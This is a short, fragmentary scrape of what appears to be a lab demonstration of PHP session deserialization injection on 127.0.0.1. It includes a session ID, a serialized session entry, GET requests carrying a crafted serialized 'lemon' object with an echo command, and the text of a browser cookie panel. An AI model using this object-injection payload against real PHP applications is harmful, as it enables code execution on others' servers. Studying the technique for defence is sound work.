 127.0.0.1/us2.php
spoock
sess_dpnsu476mnr8tdam1753k62852
1 a:1:{s:6:"spoock";s:48:"|O:5:"lemon":1:{s:2:"hi";s:14:"echo "spoock";";}
127.0.0.1/?a=|O:5:"lemon":1:{s:
127.0.0.1/?a=|O:5:"lemon":1:{s:2:"hi";s:14:"echo%20"spoock";";}
正在使用的 Cookie
允许 已禁止
以下 Cookie 是系统在您查看此网页时设置的
127.0.0.1
Cookie
PHPSESSID
名称 PHPSESSID
内容 dpnsu476mnr8tdam1753k62852
域名 127.0.0.1